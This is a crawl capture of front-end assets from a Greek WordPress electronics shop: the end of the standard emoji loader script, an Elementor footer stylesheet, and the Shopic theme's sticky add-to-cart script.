OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768572173
body_size: 1873
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:start;font-size:14px;font-weight:500;letter-spacing:-0.1px;color:#939393;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;font-size:14px;color:#7A7979;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3
body_size: 311
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("shopic-sticky-add-to-cart");if(t.length&&"undefined"!=typeof shopic_sticky_add_to_cart_params){var s=document.getElementsByClassName(shopic_sticky_add_to_cart_params.trigger_class);if(0<s.length){var e=function(){s[0].getBoundingClientRect().top+s[0].scrollHeight<0?(t[0].classList.add("shopic-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("shopic-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))):t[0].classList.contains("shopic-sticky-add-to-cart--slideOutUp")&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))};e(),window.addEventListener("scroll",function(){e()});var c=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(c=t.replace(/[^0-9]/g,""))}),c){var i=document.getElementById("product-"+c);if(i)if(!i.classList.contains("product-type-simple")&&!i.classList.contains("product-type-external"))document.getElementsByClassName("shopic-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+c).scrollIntoView()})}}}})}();